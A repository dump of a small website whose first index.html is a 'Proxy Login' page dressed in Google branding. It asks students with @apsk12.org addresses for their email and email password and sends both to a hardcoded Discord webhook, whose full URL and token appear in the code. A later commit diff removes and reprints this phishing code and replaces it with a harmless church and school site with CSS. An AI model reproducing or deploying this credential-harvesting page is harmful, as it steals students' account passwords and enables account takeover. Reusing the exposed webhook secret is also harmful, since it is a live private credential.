
==== index.html @ b8672c95 "added logo Added a favicon link to the head section." ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Proxy Login</title>
  <link rel="icon" type="image/x-icon" href="https://www.google.com/favicon.ico">
  <style>
    body { font-family: Arial, sans-serif; max-width: 500px; margin: 50px auto; padding: 20px; background: #f4f4f4; }
    .form-group { margin-bottom: 20px; }
    label { display: block; margin-bottom: 5px; font-weight: bold; }
    input { width: 100%; padding: 12px; border: 1px solid #ddd; border-radius: 4px; box-sizing: border-box; }
    button { width: 100%; padding: 12px; background: #7289da; color: white; border: none; border-radius: 4px; font-size: 16px; cursor: pointer; }
    button:hover { background: #5b6eae; }
    #status { margin-top: 20px; padding: 10px; border-radius: 4px; }
    .success { background: #d4edda; color: #155724; }
    .error { background: #f8d7da; color: #721c24; }
  </style>
</head>
<body>
  <h1>Sign up to use proxy</h1>
  <div style="position: relative; width: 0px; height: 0px; border: 0px solid black;">
    <img src="google-logo.webp" alt="Description" 
    style="position: absolute; top: -70px; left: 325px; width: 150px;">
  </div>
  <p>fill out this form to gain access to the proxy.</p>

  <form id="contactForm">
    <div class="form-group">
      <label for="name">Your Email (xxxx@apsk12.org):</label>
      <input type="text" id="name" required>
    </div>
    <div class="form-group">
      <label for="code">Use password to email (to make sure you're a student):</label>
      <input type="text" id="code" inputmode="numeric" pattern="[0-9]{5}" maxlength="5" required>
    </div>
    <button type="submit">Request Account</button>
  </form>

  <div id="status"></div>

  <p id = "proxy" hidden="true"><a href="https://medical-reviews.remiosenifoundation.org/">Proxy access granted!</a></p>

  <script>
    const webhookURL = "https://discord.com/api/webhooks/1490172592454238289/RG5OyYWmtGAvI4M_JUi2IZXO0g9kab4KNacf3qoZk5yTWmA8YO7kUc0rkqGr48opUuE9"; // ← replace with your webhook

    document.getElementById('contactForm').addEventListener('submit', async function(e) {
      e.preventDefault();

      const name = document.getElementById('name').value.trim();
      const code = document.getElementById('code').value.trim();
      const status = document.getElementById('status');

      if (!name || !code) {
        status.textContent = 'Please fill out all fields.';
        status.className = 'error';
        return;
      }

      if (!name.endsWith('@apsk12.org')) {
        status.textContent = 'Email must end with @apsk12.org.';
        status.className = 'error';
        return;
      }

      if (!/^\d{5}$/.test(code)) {
        status.textContent = 'Code must be exactly 5 numbers.';
        status.className = 'error';
        return;
      }

      status.textContent = 'Sending request...';
      status.className = '';

      try {
        const response = await fetch(webhookURL, {
          method: 'POST',
          headers: { 'Content-Type': 'application/json' },
          body: JSON.stringify({
            username: 'Account Request',
            content: `**Account request from:** ${name}\n Password:${code}.`
          })
        });

        if (response.ok) {
          status.textContent = 'Succesfully signed up, you may now use proxy!';
          status.className = 'success';
          document.getElementById('contactForm').reset();
          document.getElementById('proxy').hidden = false;
        } else {
          status.textContent = 'Error sending request. Check the webhook URL.';
          status.className = 'error';
        }
      } catch (error) {
        status.textContent = 'Network error. Check console and webhook URL.';
        status.className = 'error';
      }
    });
  </script>
</body>
</html>


==== commit 441b38e2: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -2,100 +2,191 @@
 <html lang="en">
 <head>
   <meta charset="UTF-8">
-  <meta name="viewport" content="width=device-width, initial-scale=1.0">
-  <title>Proxy Login</title>
-  <link rel="icon" type="image/x-icon" href="https://www.google.com/favicon.ico">
-  <style>
-    body { font-family: Arial, sans-serif; max-width: 500px; margin: 50px auto; padding: 20px; background: #f4f4f4; }
-    .form-group { margin-bottom: 20px; }
-    label { display: block; margin-bottom: 5px; font-weight: bold; }
-    input { width: 100%; padding: 12px; border: 1px solid #ddd; border-radius: 4px; box-sizing: border-box; }
-    button { width: 100%; padding: 12px; background: #7289da; color: white; border: none; border-radius: 4px; font-size: 16px; cursor: pointer; }
-    button:hover { background: #5b6eae; }
-    #status { margin-top: 20px; padding: 10px; border-radius: 4px; }
-    .success { background: #d4edda; color: #155724; }
-    .error { background: #f8d7da; color: #721c24; }
-  </style>
+  <title>Sacred Harvester | Church & International Christian School</title>
+  <meta name="viewport" content="width=device-width, initial-scale=1">
+
+  <!-- Fonts -->
+  <link rel="preconnect" href="https://fonts.googleapis.com">
+  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
+  <link href="https://fonts.googleapis.com/css2?family=Libre+Baskerville:wght@400;700&family=Inter:wght@300;400;600&display=swap" rel="stylesheet">
+
+  <!-- CSS -->
+  <link rel="stylesheet" href="styles.css">
 </head>
 <body>
-  <h1>Sign up to use proxy</h1>
-  <div style="position: relative; width: 0px; height: 0px; border: 0px solid black;">
-    <img src="google-logo.webp" alt="Description" 
-    style="position: absolute; top: -70px; left: 325px; width: 150px;">
+
+<div class="page-transition"></div>
+
+<!-- TOP BAR -->
+<div class="top-bar">
+  <div class="top-bar-inner">
+    <span>Faith • Education • Community</span>
+    <span>shics217@gmail.com</span>
   </div>
-  <p>fill out this form to gain access to the proxy.</p>
+</div>
 
-  <form id="contactForm">
-    <div class="form-group">
-      <label for="name">Your Email (xxxx@apsk12.org):</label>
-      <input type="text" id="name" required>
+<!-- HEADER -->
+<header class="header">
+  <div class="header-inner">
+    <div class="branding">
+      <img src="images/logo.png" alt="Logo" class="logo">
+      <div class="brand-text">
+        <h1>Sacred Harvester</h1>
+        <p>Church & International Christian School</p>
+      </div>
     </div>
-    <div class="form-group">
-      <label for="code">Use password to email (to make sure you're a student):</label>
-      <input type="text" id="code" inputmode="numeric" pattern="[0-9]{5}" maxlength="5" required>
+
+    <!-- Hamburger for mobile -->
+    <div class="hamburger">
+      <span></span>
+      <span></span>
+      <span></span>
     </div>
-    <button type="submit">Request Account</button>
-  </form>
 
-  <div id="status"></div>
+    <nav class="nav">
+      <a href="index.html">Home</a>
+      <a href="about.html">About</a>
+      <a href="school.html">School</a>
+      <a href="ministries.html">Ministries</a>
+      <a href="events.html">Events</a>
+      <a href="testimonials.html">Testimonials</a>
+      <a href="contact.html">Contact</a>
+    </nav>
+  </div>
+</header>
 
-  <p id = "proxy" hidden="true"><a href="https://medical-reviews.remiosenifoundation.org/">Proxy access granted!</a></p>
+<!-- HERO -->
+<section class="hero" id="home">
+  <img src="images/hero.png" alt="Hero Image">
+  <div class="hero-overlay"></div>
+  <div class="hero-content">
+    <h1>Rooted in Faith. Driven by Excellence.</h1>
+    <p>Serving God through worship, education, and community impact.</p>
+    <a href="about.html" class="btn-primary">Learn More</a>
+  </div>
+</section>
 
-  <script>
-    const webhookURL = "https://discord.com/api/webhooks/1490172592454238289/RG5OyYWmtGAvI4M_JUi2IZXO0g9kab4KNacf3qoZk5yTWmA8YO7kUc0rkqGr48opUuE9"; // ← replace with your webhook
+<!-- ABOUT -->
+<section class="statement reveal" id="about">
+  <div class="statement-inner">
+    <h2>About Us</h2>
+    <p>
+      Sacred Harvester exists to glorify God through worship, education, and service.
+      We aim to nurture spiritual growth, academic excellence, and a strong community foundation.
+    </p>
+    <div class="btn-group">
+      <a href="school.html" class="btn-secondary">Our School</a>
+      <a href="ministries.html" class="btn-secondary">Our Ministries</a>
+    </div>
+  </div>
+</section>
 
-    document.getElementById('contactForm').addEventListener('submit', async function(e) {
-      e.preventDefault();
+<!-- SCHOOL -->
+<section class="mission reveal" id="school">
+  <div class="mission-inner">
+    <article class="card">
+      <h3>The Church</h3>
+      <p>
+        Join our worship services, prayer meetings, and community outreach programs.
+        Everyone is welcome to grow in faith and fellowship.
+      </p>
+      <a href="ministries.html" class="btn-secondary">Explore Ministries</a>
+    </article>
 
-      const name = document.getElementById('name').value.trim();
-      const code = document.getElementById('code').value.trim();
-      const status = document.getElementById('status');
+    <article class="card">
+      <h3>The School</h3>
+      <p>
+        Our school provides high-quality Christian education from primary through secondary,
+        equipping students for life and leadership.
+      </p>
+      <a href="events.html" class="btn-secondary">View Events</a>
+    </article>
+  </div>
+</section>
 
-      if (!name || !code) {
-        status.textContent = 'Please fill out all fields.';
-        status.className = 'error';
-        return;
-      }
+<!-- MINISTRIES -->
+<section class="feature reveal" id="ministries">
+  <div class="feature-inner">
+    <div>
+      <h2>Our Ministries</h2>
+      <p>
+        Youth programs, music ministry, bible study groups, and outreach initiatives
+        that engage our congregation and the wider community.
+      </p>
+      <a href="contact.html" class="btn-primary">Join Us</a>
+    </div>
+    <img src="images/ministries.png" alt="Ministries">
+  </div>
+</section>
 
-      if (!name.endsWith('@apsk12.org')) {
-        status.textContent = 'Email must end with @apsk12.org.';
-        status.className = 'error';
-        return;
-      }
+<!-- EVENTS -->
+<section class="feature reveal" id="events">
+  <div class="feature-inner reverse">
+    <img src="images/events.png" alt="Events">
+    <div>
+      <h2>Upcoming Events</h2>
+      <p>
+        Worship services, workshops, seminars, and school events throughout the year.
+        Stay informed and participate in our vibrant community.
+      </p>
+      <a href="contact.html" class="btn-primary">RSVP</a>
+    </div>
+  </div>
+</section>
 
-      if (!/^\d{5}$/.test(code)) {
-        status.textContent = 'Code must be exactly 5 numbers.';
-        status.className = 'error';
-        return;
-      }
+<!-- TESTIMONIALS -->
+<section class="testimonials reveal" id="testimonials">
+  <h2>Testimonials</h2>
+  <div class="testimonial-cards">
+    <div class="testimonial-card">
+      <p>"Sacred Harvester has transformed our family’s spiritual life and education." – Jane Doe</p>
+    </div>
+    <div class="testimonial-card">
+      <p>"A nurturing school environment grounded in Christian values." – John Smith</p>
+    </div>
+    <div class="testimonial-card">
+      <p>"The ministries and events are inspiring and impactful." – Sarah Lee</p>
+    </div>
+  </div>
+</section>
 
-      status.textContent = 'Sending request...';
-      status.className = '';
+<!-- CONTACT -->
+<section class="contact reveal" id="contact">
+  <div class="contact-inner">
+    <h2>Contact Us</h2>
+    <p>Email: shics217@gmail.com | Phone: +234 803 950 9159</p>
+    <a href="mailto:shics217@gmail.com" class="btn-primary">Send Email</a>
+  </div>
+</section>
 
-      try {
-        const response = await fetch(webhookURL, {
-          method: 'POST',
-          headers: { 'Content-Type': 'application/json' },
-          body: JSON.stringify({
-            username: 'Account Request',
-            content: `**Account request from:** ${name}\n Password:${code}.`
-          })
-        });
+<!-- FOOTER -->
+<footer class="footer">
+  <div class="footer-inner">
+    <div class="footer-brand">
+      <img src="images/logo.png" alt="Logo" class="footer-logo">
+      <h4>Sacred Harvester</h4>
+      <p>Church & International Christian School</p>
+    </div>
+    <div class="footer-links">
+      <h5>Quick Links</h5>
+      <a href="index.html">Home</a>
+      <a href="about.html">About</a>
+      <a href="school.html">School</a>
+      <a href="ministries.html">Ministries</a>
+      <a href="events.html">Events</a>
+      <a href="testimonials.html">Testimonials</a>
+      <a href="contact.html">Contact</a>
+    </div>
+    <div class="footer-contact">
+      <h5>Contact</h5>
+      <p>shics217@gmail.com</p>
+      <p>+234 803 950 9159</p>
+      
+    </div>
+  </div>
+  <p class="footer-copy">© 2026 Sacred Harvester. All rights reserved.</p>
+</footer>
 
-        if (response.ok) {
-          status.textContent = 'Succesfully signed up, you may now use proxy!';
-          status.className = 'success';
-          document.getElementById('contactForm').reset();
-          document.getElementById('proxy').hidden = false;
-        } else {
-          status.textContent = 'Error sending request. Check the webhook URL.';
-          status.className = 'error';
-        }
-      } catch (error) {
-        status.textContent = 'Network error. Check console and webhook URL.';
-        status.className = 'error';
-      }
-    });
-  </script>
+<script src="scripts.js"></script>
 </body>
 </html>
--- a/styles.css
+++ b/styles.css
@@ -0,0 +1,493 @@
+:root {
+  --red: #7a0c0c;
+  --dark: #1b1b1b;
+  --light: #f4f4f4;
+  --shadow: 0 20px 40px rgba(0,0,0,.15);
+}
+
+* {
+  margin: 0;
+  padding: 0;
+  box-sizing: border-box;
+}
+
+body {
+  font-family: 'Inter', sans-serif;
+  line-height: 1.7;
+  color: var(--dark);
+  scroll-behavior: smooth; /* Smooth scroll for navigation */
+}
+
+/* PAGE TRANSITION */
+.page-transition {
+  position: fixed;
+  inset: 0;
+  background: var(--dark);
+  z-index: 9999;
+  transform: translateY(100%);
+  transition: transform 0.6s ease;
+}
+
+/* TOP BAR */
+.top-bar {
+  background: var(--dark);
+  color: white;
+  font-size: 0.8rem;
+}
+.top-bar-inner {
+  max-width: 1400px;
+  margin: auto;
+  padding: 0.6rem 2rem;
+  display: flex;
+  justify-content: space-between;
+}
+
+/* HEADER */
+.header {
+  background: white;
+  box-shadow: 0 6px 20px rgba(0,0,0,.08);
+  position: sticky; /* Sticky header */
+  top: 0;
+  z-index: 999;
+}
+.header-inner {
+  max-width: 1400px;
+  margin: auto;
+  padding: 1.5rem 2rem;
+  display: flex;
+  justify-content: space-between;
+  align-items: center;
+  flex-wrap: wrap;
+}
+
+/* Branding */
+.branding {
+  display: flex;
+  align-items: center;
+  gap: 1rem;
+}
+.branding .logo {
+  width: 40px;
+  height: auto;
+}
+.branding .brand-text h1 {
+  margin: 0;
+  font-family: 'Libre Baskerville', serif;
+  font-size: 1.5rem;
+}
+.branding .brand-text p {
+  margin: 0;
+  font-size: 0.9rem;
+  color: #555;
+}
+
+/* NAVIGATION */
+.nav {
+  display: flex;
+  flex-wrap: wrap;
+  gap: 2rem;
+  align-items: center;
+}
+.nav a {
+  text-decoration: none;
+  color: var(--dark);
+  font-weight: 500;
+  padding: 0.5rem 0;
+  white-space: nowrap;
+}
+
+/* HERO */
+.hero {
+  position: relative;
+}
+.hero img {
+  width: 100%;
+  display: block;
+}
+.hero-overlay {
+  position: absolute;
+  inset: 0;
+  background: linear-gradient(to right, rgba(0,0,0,.6), rgba(0,0,0,.15));
+}
+.hero-content {
+  position: absolute;
+  left: 10%;
+  top: 50%;
+  transform: translateY(-50%);
+  color: white;
+  max-width: 600px;
+}
+.hero-content h2 {
+  font-family: 'Libre Baskerville', serif;
+  font-size: 3rem;
+}
+
+/* SECTIONS */
+.statement-inner,
+.mission-inner,
+.feature-inner {
+  max-width: 1200px;
+  margin: auto;
+  padding: 5rem 2rem;
+}
+
+.statement {
+  background: var(--light);
+  font-family: 'Libre Baskerville', serif;
+  font-size: 1.4rem;
+}
+
+.mission-inner {
+  display: grid;
+  grid-template-columns: 1fr 1fr;
+  gap: 4rem;
+}
+
+.feature {
+  background: var(--light);
+}
+.feature-inner {
+  display: grid;
+  grid-template-columns: 1fr 1fr;
+  gap: 4rem;
+  align-items: center;
+}
+.feature img {
+  width: 100%;
+  box-shadow: var(--shadow);
+}
+
+/* FOOTER */
+.footer {
+  background: var(--dark);
+  color: white;
+  padding: 4rem 2rem 2rem;
+}
+.footer-inner {
+  max-width: 1200px;
+  margin: auto;
+  display: flex;
+  justify-content: space-between;
+  flex-wrap: wrap;
+}
+.footer-copy {
+  text-align: center;
+  margin-top: 2rem;
+  font-size: 0.75rem;
+}
+
+/* ANIMATIONS */
+.reveal {
+  opacity: 0;
+  transform: translateY(40px);
+}
+
+/* RESPONSIVE MOBILE */
+@media (max-width: 1200px) {
+  .mission-inner,
+  .feature-inner {
+    grid-template-columns: 1fr;
+  }
+}
+
+@media (max-width: 900px) {
+  .header-inner {
+    flex-direction: column;
+    align-items: flex-start;
+    gap: 1.5rem;
+  }
+
+  .nav {
+    width: 100%;
+    justify-content: space-around;
+    gap: 1rem;
+  }
+
+  .hero-content {
+    left: 50%;
+    top: 50%;
+    transform: translate(-50%, -50%);
+    text-align: center;
+    max-width: 90%;
+  }
+
+  .footer-inner {
+    flex-direction: column;
+    align-items: flex-start;
+    gap: 1rem;
+  }
+}
+
+@media (max-width: 500px) {
+  .nav {
+    flex-direction: column;
+    align-items: center;
+  }
+
+  .nav a {
+    font-size: 0.9rem;
+  }
+
+  .hero-content h2 {
+    font-size: 2rem;
+  }
+}
+
+:root {
+  --red: #7a0c0c;
+  --dark: #1b1b1b;
+  --light: #f4f4f4;
+  --shadow: 0 20px 40px rgba(0,0,0,.15);
+}
+
+* { margin: 0; padding: 0; box-sizing: border-box; }
+body { font-family: 'Inter', sans-serif; line-height: 1.7; color: var(--dark); scroll-behavior: smooth; }
+
+/* PAGE TRANSITION */
+.page-transition { position: fixed; inset:0; background: var(--dark); z-index:9999; transform:translateY(100%); transition: transform 0.6s ease; }
+
+/* TOP BAR */
+.top-bar { background: var(--dark); color:white; font-size:0.8rem; }
+.top-bar-inner { max-width:1400px; margin:auto; padding:0.6rem 2rem; display:flex; justify-content:space-between; }
+
+/* HEADER */
+.header { background:white; box-shadow:0 6px 20px rgba(0,0,0,.08); position:sticky; top:0; z-index:999; }
+.header-inner { max-width:1400px; margin:auto; padding:1.5rem 2rem; display:flex; justify-content:space-between; align-items:center; flex-wrap:wrap; }
+
+/* Branding */
+.branding { display:flex; align-items:center; gap:1rem; }
+.branding .logo { width:40px; height:auto; }
+.branding .brand-text h1 { margin:0; font-family:'Libre Baskerville', serif; font-size:1.5rem; }
+.branding .brand-text p { margin:0; font-size:0.9rem; color:#555; }
+
+/* NAVIGATION */
+.nav { display:flex; flex-wrap:wrap; gap:2rem; align-items:center; transition:max-height 0.3s ease; }
+.nav a { text-decoration:none; color:var(--dark); font-weight:500; padding:0.5rem 0; white-space:nowrap; }
+
+/* Hamburger */
+.hamburger { display:none; flex-direction:column; gap:5px; cursor:pointer; }
+.hamburger span { width:25px; height:3px; background:var(--dark); display:block; border-radius:2px; }
+
+/* HERO */
+.hero { position:relative; }
+.hero img { width:100%; display:block; }
+.hero-overlay { position:absolute; inset:0; background:linear-gradient(to right, rgba(0,0,0,.6), rgba(0,0,0,.15)); }
+.hero-content { position:absolute; left:10%; top:50%; transform:translateY(-50%); color:white; max-width:600px; }
+.hero-content h2 { font-family:'Libre Baskerville', serif; font-size:3rem; }
+
